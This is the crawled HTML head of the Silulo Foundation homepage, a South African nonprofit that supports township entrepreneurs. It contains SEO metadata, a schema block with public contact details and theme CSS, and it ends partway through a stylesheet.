

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silulofoundation.org/
body_size: 55529
content:
<!DOCTYPE html>
<html lang="en-ZA" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Home - Silulo Foundation</title>
<meta name="description" content="Silulo Foundation is a catalyst for entrepreneurial growth in underserved township communities. Driven by our commitment to empowering township entrepreneurs"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://silulofoundation.org/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home - Silulo Foundation" />
<meta property="og:description" content="Silulo Foundation is a catalyst for entrepreneurial growth in underserved township communities. Driven by our commitment to empowering township entrepreneurs" />
<meta property="og:url" content="https://silulofoundation.org/" />
<meta property="og:site_name" content="silulofoundation" />
<meta property="og:updated_time" content="2025-08-08T14:24:55+02:00" />
<meta property="og:image" content="https://silulofoundation.org/wp-content/uploads/2023/08/DSC_5722.jpg" />
<meta property="og:image:secure_url" content="https://silulofoundation.org/wp-content/uploads/2023/08/DSC_5722.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1001" />
<meta property="og:image:alt" content="Home" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-14T08:16:46+02:00" />
<meta property="article:modified_time" content="2025-08-08T14:24:55+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home - Silulo Foundation" />
<meta name="twitter:description" content="Silulo Foundation is a catalyst for entrepreneurial growth in underserved township communities. Driven by our commitment to empowering township entrepreneurs" />
<meta name="twitter:site" content="@SiluloUluthoF" />
<meta name="twitter:creator" content="@SiluloUluthoF" />
<meta name="twitter:image" content="https://silulofoundation.org/wp-content/uploads/2023/08/DSC_5722.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Olwethu" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://silulofoundation.org/#place","geo":{"@type":"GeoCoordinates","latitude":"-33.901080907935906","longitude":" 18.6419851779086"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-33.901080907935906, 18.6419851779086","address":{"@type":"PostalAddress","streetAddress":"3 End St","addressLocality":"Belgravia","addressRegion":"Cape Town","postalCode":"7530","addressCountry":"South africa"}},{"@type":"Organization","@id":"https://silulofoundation.org/#organization","name":"silulo foundation","url":"https://silulofoundation.org","sameAs":["https://www.facebook.com/silulofoundation","https://twitter.com/SiluloUluthoF","https://www.instagram.com/silulofoundation/","https://www.linkedin.com/company/silulo-foundation/","https://www.tiktok.com/@silulofoundation"],"email":"foundation@silulo.com","address":{"@type":"PostalAddress","streetAddress":"3 End St","addressLocality":"Belgravia","addressRegion":"Cape Town","postalCode":"7530","addressCountry":"South africa"},"logo":{"@type":"ImageObject","@id":"https://silulofoundation.org/#logo","url":"https://silulofoundation.org/wp-content/uploads/2023/02/Silulo-Foundation-Logo-01.png","contentUrl":"https://silulofoundation.org/wp-content/uploads/2023/02/Silulo-Foundation-Logo-01.png","caption":"silulofoundation","inLanguage":"en-ZA","width":"450","height":"155"},"contactPoint":[{"@type":"ContactPoint","telephone":"021 948 2107","contactType":"customer support"}],"description":"Silulo Foundation is dedicated to unlocking the economic potential of South African townships by providing comprehensive entrepreneurial training, practical support, and access to essential resources. Our programs empower aspiring small business owners and community members to develop the skills, knowledge, and confidence needed to create sustainable, profit-generating ventures. By fostering a thriving community of resilient entrepreneurs, we contribute to local job creation, economic growth, and stronger, more prosperous communities. At Silulo Foundation, we envision a future where township businesses are celebrated as an integral part of South Africa\u2019s broader economy, driving innovation, opportunity, and lasting social impact.","legalName":"Webmax","location":{"@id":"https://silulofoundation.org/#place"}},{"@type":"WebSite","@id":"https://silulofoundation.org/#website","url":"https://silulofoundation.org","name":"silulofoundation","alternateName":"silulo foundation","publisher":{"@id":"https://silulofoundation.org/#organization"},"inLanguage":"en-ZA","potentialAction":{"@type":"SearchAction","target":"https://silulofoundation.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://silulofoundation.org/wp-content/uploads/2023/08/DSC_5716-1024x731.jpg","url":"https://silulofoundation.org/wp-content/uploads/2023/08/DSC_5716-1024x731.jpg","width":"200","height":"200","inLanguage":"en-ZA"},{"@type":"WebPage","@id":"https://silulofoundation.org/#webpage","url":"https://silulofoundation.org/","name":"Home - Silulo Foundation","datePublished":"2021-05-14T08:16:46+02:00","dateModified":"2025-08-08T14:24:55+02:00","about":{"@id":"https://silulofoundation.org/#organization"},"isPartOf":{"@id":"https://silulofoundation.org/#website"},"primaryImageOfPage":{"@id":"https://silulofoundation.org/wp-content/uploads/2023/08/DSC_5716-1024x731.jpg"},"inLanguage":"en-ZA"},{"@type":"Person","@id":"https://silulofoundation.org/author/olwethu/","name":"Olwethu","url":"https://silulofoundation.org/author/olwethu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d81ab2f14c84f3da989a040996ba218167cfa8bd75c620710abb441f9db1c5d8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d81ab2f14c84f3da989a040996ba218167cfa8bd75c620710abb441f9db1c5d8?s=96&amp;d=mm&amp;r=g","caption":"Olwethu","inLanguage":"en-ZA"},"worksFor":{"@id":"https://silulofoundation.org/#organization"}},{"@type":"Article","headline":"Home - Silulo Foundation","datePublished":"2021-05-14T08:16:46+02:00","dateModified":"2025-08-08T14:24:55+02:00","author":{"@id":"https://silulofoundation.org/author/olwethu/","name":"Olwethu"},"publisher":{"@id":"https://silulofoundation.org/#organization"},"description":"Silulo Foundation is a catalyst for entrepreneurial growth in underserved township communities. Driven by our commitment to empowering township entrepreneurs","name":"Home - Silulo Foundation","@id":"https://silulofoundation.org/#richSnippet","isPartOf":{"@id":"https://silulofoundation.org/#webpage"},"image":{"@id":"https://silulofoundation.org/wp-content/uploads/2023/08/DSC_5716-1024x731.jpg"},"inLanguage":"en-ZA","mainEntityOfPage":{"@id":"https://silulofoundation.org/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Silulo Foundation &raquo; Feed" href="https://silulofoundation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silulo Foundation &raquo; Comments Feed" href="https://silulofoundation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://silulofoundation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsilulofoundation.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://silulofoundation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsilulofoundation.org%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://silulofoundation.org/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Roboto',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#000000;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Bebas Neue',display;font-weight:normal;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:197px;width:197px;}.astra-logo-svg{width:197px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:90px;font-size:6rem;font-family:'Bebas Neue',display;line-height:1.4em;}h2,.entry-content :where(h2){font-size:55px;font-size:3.6666666666667rem;font-family:'Bebas Neue',display;line-height:1.3em;}h3,.entry-content :where(h3){font-size:35px;font-size:2.3333333333333rem;font-family:'Bebas Neue',display;line-height:1.3em;}h4,.entry-content :where(h4){font-size:26px;font-size:1.7333333333333rem;line-height:1.2em;font-family:'Bebas Neue',display;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Bebas Neue',display;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-family:'Bebas Neue',display;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#383838;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:#383838;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-5);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-5);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:var(--ast-global-color-0);background-color:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}.wp-block-group.has-background{padding:20px;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-5);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Poppins',sans-serif;font-weight:700;font-size:14px;font-size:0.93333333333333rem;line-height:1em;border-top-left-radius:200px;border-top-right-radius:200px;border-bottom-right-radius:200px;border-bottom-left-radius:200px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-5);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-0);background-color:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-5);}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:200px;border-top-right-radius:200px;border-bottom-right-radius:200px;border-bottom-left-radius:200px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:var(--ast-global-color-0);background-color:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:var(--ast-global-color-2);}.elementor-widget-button .elementor-button{font-family:'Poppins',sans-serif;font-weight:700;font-size:14px;font-size:0.93333333333333rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body 